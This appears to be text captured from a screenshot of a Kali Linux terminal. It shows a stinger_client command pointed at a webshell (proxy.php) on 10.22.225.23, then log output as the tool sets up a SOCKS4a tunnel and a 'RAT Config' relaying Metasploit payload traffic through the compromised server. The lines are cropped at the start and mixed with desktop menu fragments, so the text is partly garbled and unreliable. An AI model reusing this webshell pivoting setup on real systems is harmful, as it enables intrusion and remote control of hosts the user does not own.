 clean server exist socket(this will kill other client
connect)
oot@kali:~/msf6# ./stinger_client -w http://10.22.225.23/tp/test/proxy.php -l 0.0.0.0 -p 60000
020-08-31 11:04:46,015 - INFO - 656 - ------------------- Local check -------------------
020-08-31 11:04:46,016 - INFO - 659 - Local listen check : pass
020-08-31 11:04:46,022 - INFO - 668 - WEBSHELL check : pass
020-08-31 11:04:46,022 - INFO - 669 - WEBSHELL: http://10.22.225.23/tp/test/proxy.php
020-08-31 11:04:46,520 - INFO - 681 - REMOTE_SERVER check : pass
020-08-31 11:04:46,520 - INFO - 682 -
020-08-31 11:04:46,521 - INFO - 683 - ------------------- Get Sever Config -------------------
020-08-31 11:04:46,521 - INFO - 685 - client_address_list : []
020-08-31 11:04:46,521 - INFO - 685 - SERVER_LISTEN : 127.0.0.1:60010
020-08-31 11:04:46,521 - INFO - 685 - LOG_LEVEL : INFO
020-08-31 11:04:46,521 - INFO - 685 - MIRROR_LISTEN : 127.0.0.1:60020
020-08-31 11:04:46,521 - INFO - 685 - mirror_address_list : [u'127.0.0.1:63556', u'127.0.0.1:63469']
020-08-31 11:04:46,522 - INFO - 685 - READ_BUFF_SIZE : 51200
020-08-31 11:04:46,522 - INFO - 688 -
020-08-31 11:04:46,522 - INFO - 690 - ------------------- Set Sever Config -------------------
020-08-31 11:04:46,522 - INFO - 702 -
020-08-31 11:04:46,523 - INFO - 718 - ------------------! RAT Config !------------------
020-08-31 11:04:46,523 - INFO - 719 - Socks4a on 0.0.0.0:60000
020-08-31 11:04:46,523 - INFO - 721 - Handler/LISTENER should listen on 127.0.0.1:60020
020-08-31 11:04:46,524 - INFO - 723 - Payload should connect to 127.0.0.1:60020
020-08-31 11:04:46,524 - INFO - 724 - ------------------! RAT Config !------------------
020-08-31 11:04:46,525 - WARNING - 123 - LoopThread start
020-08-31 11:04:46,525 - WARNING - 520 - socks4a server start on 0.0.0.0:60000
020-08-31 11:04:46,527 - WARNING - 528 - Socks4a ready to accept
020-08-31 11:04:46,598 - WARNING - 270 - MIRROR_CLIENT_ADDRESS:127.0.0.1:63556 TARGET_ADDR:127.0.0.1:60020 Create new socket failed. [Errno 111] Connection refused
020-08-31 11:04:46,598 - WARNING - 270 - MIRROR_CLIENT_ADDRESS:127.0.0.1:63469 TARGET_ADDR:127.0.0.1:60020 Create new socket failed. [Errno 111] Connection refused
020-08-31 11:06:07,236 - INFO - 264 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49816 Create new tcp socket, TARGET_ADDRESS:127.0.0.1:60020
020-08-31 11:06:07,236 - INFO - 286 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49816 SERVER_TCP_SEND_LEN:183
020-08-31 11:06:07,255 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49816 CLIENT_TCP_RECV_LEN:2168
020-08-31 11:06:07,763 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49816 CLIENT_TCP_RECV_LEN:11200
020-08-31 11:06:08,291 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49816 CLIENT_TCP_RECV_LEN:11200
020-08-31 11:06:08,798 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49816 CLIENT_TCP_RECV_LEN:11200
020-08-31 11:06:09,317 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49816 CLIENT_TCP_RECV_LEN:11200
020-08-31 11:06:09,836 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49816 CLIENT_TCP_RECV_LEN:11200
020-08-31 11:06:10,346 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49816 CLIENT_TCP_RECV_LEN:11200
020-08-31 11:06:10,863 - INFO - 174 - MIRROR_CLIENT_ADDRESS:127.0.0.1:49816 CLIENT_TCP_RECV_LEN:11200
Kali Live
metasploit-
framework-6.0.2
metasploit-
framework-6.0.2.z
ip
msfinstall
root
Kali Tools
Kali Docs
Kali Forums
NetHunter